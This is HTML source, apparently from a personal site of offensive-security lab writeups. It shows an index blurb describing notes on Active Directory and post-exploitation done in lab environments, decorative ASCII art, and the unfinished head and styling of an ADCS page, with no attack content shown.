⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    </pre>
    </center>
    <div style="margin-bottom: 20px;">
  <a href="../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
</div>
    <center><section>
        <p>
            Field notes focused on offensive security research, with emphasis on Active Directory, Windows authentication, and post-exploitation.
            <br>
            <br>
             The writeups are based on lab environments (HTB, Vulnlab) and independent experimentation, prioritizing reasoning, decisions, and mistakes over the shortest path.
            <br>
            <br>
            The goal is not to document the shortest path, but the reasoning behind each decision, 
            failed assumptions, and trade-offs.
            <br>
            <br>
            All material is produced in controlled environments, and when something appears incomplete, it is intentional: the question matters more than a ready-made answer.
        </p>
    </section></center>
        <footer>
            <a href="https://www.linkedin.com/in/kernelx86/">Linkedin</a> | <a href="https://app.hackthebox.com/public/users/2489249">Hack the box</a>
        </footer>
  </main>

</body>


</html>
</file>



<file: SRC/ADCS.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <title>adcs</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <!-- FONT -->
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

  <style>
    :root {
      --bg: #000000;
      --panel: rgba(255, 255, 255, 0.03);
      --border: rgba(255, 255, 255, 0.06);
      --text: #cfd6ff;
      --muted: #7d85a6;
      --accent: #5b7cfa;
    }

    body {
      margin: 60px auto;
      width: 75%;
      background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
      color: var(--text);
      font-family: 'IBM Plex Mono', monospace;
      font-size: 14px;
    }

    #h2 {
      margin-top: 0;
    }

    #asci {
      font-size: 3px;
      line-height: 1;
      /* Mantém o espaçamento vertical correto */
      margin: 0;
    }

    pre {
      white-space: pre-wrap;
      word-wrap: break-word;
    }

    b {
      color: red;
    }

    section {
      background: var(--panel);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 24px;
      margin-top: 32px;
    }

  </style>
</head>

<body>
  <main>

    <center>
      <pre id="asci">
⠀⠀⠀⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
